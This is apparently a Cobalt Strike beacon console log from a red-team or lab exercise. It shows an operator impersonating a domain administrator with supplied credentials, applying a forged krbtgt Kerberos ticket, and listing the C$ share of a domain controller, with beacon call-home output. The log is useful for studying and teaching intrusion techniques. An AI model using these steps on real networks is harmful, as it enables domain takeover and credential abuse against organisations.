 beacon> make_token raven-med\administrator NotRealPassword
[*] Tasked beacon to create a token for raven-med\administrator
[+] host called home, sent: 57 bytes
[+] Impersonated PROD\Administrator
beacon> kerberos_ticket_use /root/Desktop/krbtgt.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/krbtgt.kirbi
[+] host called home, sent: 3035 bytes
beacon> ls \\dc02.raven-med.local\c$
[*] Tasked beacon to list files in \\dc02.raven-med.local\c$
[+] host called home, sent: 43 bytes
[*] Listing: \\dc02.raven-med.local\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     09/15/2018 00:19:00   $Recycle.Bin
         dir     01/20/2023 19:26:23   Documents and Settings
         dir     09/15/2018 00:19:00   PerfLogs
         dir     01/28/2023 12:14:41   Program Files
         dir     01/20/2023 10:28:55   Program Files (x86)
         dir     04/02/2023 13:18:32   ProgramData
         dir     01/20/2023 19:26:29   Recovery
         dir     01/20/2023 15:38:40   System Volume Information
         dir     01/20/2023 10:28:49   Users
         dir     01/20/2023 15:57:19   Windows
512mb    fil     02/14/2023 19:10:04   pagefile.sys